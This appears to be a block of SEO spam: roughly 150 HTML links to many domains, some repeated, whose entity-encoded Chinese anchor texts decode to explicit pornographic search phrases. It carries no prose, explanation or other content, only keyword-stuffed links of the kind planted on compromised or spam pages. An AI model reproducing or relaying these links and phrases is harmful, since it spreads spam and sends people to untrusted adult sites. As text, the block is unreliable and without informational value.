<a href="http://03580358.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paofuu.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://caue.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzalqc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kezukego.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://szhtzs.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://137966.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://hndengling.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://zk101.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nei-design.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dw338.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://ftyjx22.com" target="_blank">99&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://t3f3.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://777799.vip" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bioinit.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://souljay.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://wzbeng.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mj2005.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://0769aaa.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://98xsk.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kjd338.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://baiduroot.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxcrb.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsfk120.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://bxzengy.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fyedm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoliwei.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jshy6.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://hnzfing.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynyhtl.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://fyedm.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://zk101.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carlo520.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://11223z.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quansongci.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiabo188.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://listrongwire.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pximage.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99bms.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mingjunks.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://krtln.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://hftashan.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shqingwang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://5128686.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sdov.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wtjc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geppark.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://51collagen.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zztlwz.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://bingxisuancn.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://u2688.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://jshy6.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://a9a1.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://gznta116.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://ms100.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jodijo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7show.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://hfdgp.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99bms.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://osoot.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://szaxzj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gddac.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://hailangwava.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://86nsk.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsdhl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hcwlz.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nm131.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://gengushu.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://gacst.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://gyrsq.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://hubonet.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://haolifamily.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanzhou56.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://yiyouwz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://jvawa.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://park6666.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ghtrain.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://baiduroot.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://yhyjrz.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yigan16.com" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x505A;&#x53D7;xxx000</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shqingwang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://szckzs.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://minxieku.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kickashmom.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xahaode.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://lylths.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://invenat.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
